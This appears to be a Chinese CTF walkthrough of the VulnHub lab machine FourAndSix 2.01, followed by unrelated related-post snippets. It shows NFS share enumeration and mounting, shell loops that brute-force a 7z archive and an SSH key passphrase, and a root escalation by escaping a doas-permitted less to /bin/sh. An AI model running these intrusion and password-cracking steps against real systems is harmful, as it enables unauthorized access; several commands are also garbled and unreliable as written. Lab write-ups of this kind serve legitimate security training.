FourAndSix: 2.01靶机入侵

0x01 前言

FourAndSix2是易受攻击的一个靶机,主要任务是通过入侵进入到目标靶机系统然后提权,并在root目录中并读取flag.tx信息

FourAndSix2.镜像下载地址:

https://download.vulnhub.com/fourandsix/FourAndSix2.ova

0x02 信息收集

1.存活主机扫描



arp-scan -l

发现192.168.1.9是目标靶机系统

2.端口探测

使用Nmap对靶机进行扫描

nmap -A 192.168.1.9

查询到开放的端口及服务:22-ssh、111-rpcbind、2049-nfs、612-mountd

0x03 漏洞利用

1.nfs漏洞利用



开放2049端口,nmap探测显示为nfs服务,使用metasploit进行扫描可挂载目录

msf > use auxiliary/scanner/nfs/nfsmount msf auxiliary(scanner/nfs/nfsmount) > show options Module options (auxiliary/scanner/nfs/nfsmount): NameCurrent Setting Required Description ------------------- -------- ----------- PROTOCOLudp yes The protocol to use (Accepted: udp, tcp) RHOSTS yes The target address range or CIDR identifier RPORT111 yes The target port (TCP) THREADS1 yes The number of concurrent threads msf auxiliary(scanner/nfs/nfsmount) > set rhosts192.168.1. rhosts => 192.168.1.9 msf auxiliary(scanner/nfs/nfsmount) > run [+] 192.168.1.9: - 192.168.1.9 NFS Export: /home/user/storage [] [*] Scanned of hosts (% complete) [*] Auxiliary module execution completed



也可以利用showmount -e查看目标系统可挂载目录

发现可挂载目录/home/user/storage

通过mount名挂载目录:



mkdir /tmp/storage mount -t nfs 192.168.1.9:/home/user/storage/tmp/storage

注意:有时候在kali系统中mount命令不能使用可能是文件损坏了,需要重新更新安装

apt-get install nfs-common

发现backup.7z这个压缩包,使用7z e backup.7z尝试解压,提示需要密码

2.backup.7z爆破

查找资料发现可以用rarcrack对7z压缩包进行爆破,rarcrack破解命令为:

apt-get install rarcrack rarcrack --threads --type 7z backup.7z

也可以使用7z命令进行字典爆破

7z破解脚本:

https://raw.githubusercontent.com/exexute/PythonScaffold/PythonScaffold_0.1/enum_violence/file_enum/7z-crack.sh

其命令内容为:

cat $ | while read line;do if 7z e $ -p"$line" >/dev/null >/dev/null;then echo "FOUND PASSWORD:"$line;break;fi;done

使用方法:



./7z-crack.shbackup.7z /usr/share/wordlists/rockyou.txt

最终,7z破解脚本成功破解到压缩包密码:chocolate



解压backup.7z发现一堆图片,以及id_rsa和id_rsa.pub

通过破解出来的密码chocolate对.7z进行解压,解压后提取其内容,可发现一些图片和RSA密钥。由于端口22在目标计算机上运行SSH服务,我们可以使用RSA私钥登录。打开RSA公钥来查看用户名。



于是猜测可以通过公私钥登录服务器,将私钥放到/root/.ssh目录下,连接服务器

cp id_rsa /root/.ssh sshuser@192.168.1.9

我们尝试登录ssh,但它要求密码。因此,我们创建了以下脚本来查找正确的私钥密码。

root@kali2018:/tmp/storage# cat /usr/share/wordlists/metasploit/adobe_top100_pass.txt |while read pass;do if ssh-keygen -c -C "user@forandsix" -P $pass -f id_rsa &>/dev/null;then echo $pass; break; fi; done

爆破得到密码为12345678

或者

root@kali2018:/tmp/storage# cat /usr/share/wordlists/rockyou.txt | while read line;do if ssh-keygen -p -P $line -N $line -f id_rsa >/dev/null >/dev/null;then echo "PASSWORD FOUND : "$line;break;fi;done;



通过破解成功的密码进行远程ssh登录

0x04 权限提升



进入shell后,发现当前系统是FreeBSD 6.4的,搜索之后发现内核没有可提权的漏洞,于是将重点放在配置、文件和服务上。

查看当前用户权限及系统信息

fourandsix2$ id uid=(user) gid=(user) groups=(user), (wheel) fourandsix2$ uname -a OpenBSD fourandsix2.localdomain 6.4 GENERIC# amd64



我们使用find命令来定位设置了SUID的文件或包。

find / -perm -u=s -type f >/dev/null

通过find命令我们找到了suid权限运行的程序/usr/bin/doas,它是sudo命令的替代。doas是BSD系列系统下的权限管理工具,类似于Debian系列下的sudo命令



在阅读“doas.conf”文件后,我们发现“less”可以以root身份运行。

查看/etc目录,有doas.conf



fourandsix2$ cat /etc/doas.conf permit nopass keepenv user as root cmd /usr/bin/less args /var/log/authlog permit nopass keepenv root as root

让我们查看配置文件并尝试理解。Doas实用程序根据doas.conf配置文件中的规则以其他用户身份执行命令。

Permit/Deny:允许/拒绝规则

Nopass:用户无需输入任何密码

Persist:用户成功通过身份验证后,请勿再次请求密码验证

Keepenv:维持用户的环境

Cmd:允许命令运行

从doas.conf文件可以看到,当前用户能够以root权限使用less命令查看/var/log/authlog文件,并且不需要当前用户密码以及root密码。





用doas /usr/bin/less /var/log/authlog查看日志文件,然后直接按v,可进入编辑模式,但是会提示只读,进入编辑模式后,可以通过vi编辑器操作方式

doas /usr/bin/less /var/log/authlog

执行系统命令,即:!/bin/sh,此时便会提升到root权限





最后一步获取falg信息,它在root目录下。

通过ID查询当前用户权限为root,然后使用cat flag.txt查看flag信息。

,

FourAndSix: 2.01靶机入侵的更多相关文章

- Fowsniff: 1靶机入侵

一.信息收集 1.存活主机扫描 arp-scan -l 发现192.168.1.13是目标靶机的IP地址 2.端口扫描 接下来用nmap神器来扫描目标IP地址,命令如下: root@kali2018 ...

- Raven: 2靶机入侵

0x00 前言 Raven 2是一个中等难度的boot2root 虚拟靶机.有四个flag需要找出.在多次被攻破后,Raven Security采取了额外措施来增强他们的网络服务器安全以防止黑客入侵. ...

- digitalworld.local: MERCY靶机入侵

0x01 前言 MERCY是一个致力于PWK课程安全的靶机系统.MERCY是一款游戏名称,与易受攻击的靶机名称无关.本次实验是攻击目标靶机获取root权限并读系统目录中的proof.txt信息 靶机的 ...

- Moonraker:1靶机入侵

0x01 前言 攻击Moonraker系统并且找出存在最大的威胁漏洞,通过最大威胁漏洞攻击目标靶机系统并进行提权获取系统中root目录下的flag信息. Moonraker: 1镜像下载地址: h ...

- Typhoon-v1.02 靶机入侵

0x01 前言 Typhoon VM包含多个漏洞和配置错误.Typhoon可用于测试网络服务中的漏洞,配置错误,易受攻击的Web应用程序,密码破解攻击,权限提升攻击,后期利用步骤,信息收集和DNS ...

- vulnstack靶机实战01

前言 vulnstack是红日安全的一个实战环境,地址:http://vulnstack.qiyuanxuetang.net/vuln/detail/2/最近在学习内网渗透方面的相关知识,通过对靶机的 ...

- FourAndSix2 靶机渗透

0x01 简介 FourAndSix2是易受攻击的一个靶机,主要任务是通过入侵进入到目标靶机系统然后提权,并在root目录中并读取flag.tx信息 FourAndSix2.镜像下载地址: https ...

- Java企业实训 - 01 - Java前奏

前言: 虽然个人专攻.NET方向,不过由于个人是干教育行业的,方方面面的东西,不能说都必须精通,但肯定多少都会涉及到. 一个菜鸟学员,从啥都不会,经过一步步学习,最后到企业上手掌管一个模块甚至一个项目 ...

- TYVJ P1030 乳草的入侵 Label:跳马问题

背景 USACO OCT09 6TH 描述 Farmer John一直努力让他的草地充满鲜美多汁的而又健康的牧草.可惜天不从人愿,他在植物大战人类中败下阵来.邪恶的乳草已经在他的农场的西北部份佔领了一 ...

随机推荐

- hover时显示可跟随鼠标移动的浮动框,运用函数节流与去抖进行优化

在很多笔试面试题中总能看到js函数去抖和函数节流,看过很多关于这两者的讨论,最近终于在一个需求中使用了函数去抖(debounce)和函数节流(throttle). 需要完成的效果是,鼠标在表格的单元格 ...

- 6. 使用antd pro构建web页面

前言 在开始之前,希望我们已经掌握了一部分react的知识,由于没有太多经验,其实我也是属于摸索阶段.这里假定我们已经了解了react,redux和dva/umi相关的知识.并有做过相关练习. 如果还 ...

- (转)Django 数据库

转:https://blog.csdn.net/ayhan_huang/article/details/77575186 目录 数据库说明 配置数据库 在屏幕输出orm操作对应的s ...

- Vue 实例详解与生命周期

Vue 实例详解与生命周期 Vue 的实例是 Vue 框架的入口,其实也就是前端的 ViewModel,它包含了页面中的业务逻辑处理.数据模型等,当然它也有自己的一系列的生命周期的事件钩子,辅助我们进 ...

- /etc/profile不生效问题

http://blog.csdn.net/cuker919/article/details/54178611

- oracle和mysql对时间与字符串的转换

1,oracle to_date(#{item.value},'YYYY-MM-DD hh24-mi-ss') to_char(CRERATE_TIME,'YYYY-MM-DD hh24-mi-ss' ...

- NetFPGA-SUME下reference_nic测试

Reference_nic Reference_nic是NetFPGA-SUME中提供的一个参考Demo,本文主要介绍如何构建并在SUME上运行reference_nic. GIT源 git clon ...

- Results the mutual for the first time(alpha阶段总结)

由于前天听大家的成果展时,做得笔记不够完善,有一两个组找不到信息,如果没有评到的组望谅解. 分数分配: 由于组内某些原因,我们现重新分组: 试用版: 总结前阶段的工作: 在前一段时间,我们第一个spr ...

- Ubuntu16.04 下虚拟环境的创建与使用

1. 虚拟环境 虚拟环境(virtual environment),顾名思义是虚拟出来的环境,通俗来讲,可以借助虚拟机,docker来理解虚拟环境,就是把一部分内容独立出来,我们把这部分独立出来的 ...

- angularJS1笔记-(16)-模块里的constant、value、run

index.html: <!DOCTYPE html> <html lang="en"> <head> <meta charset=&qu ...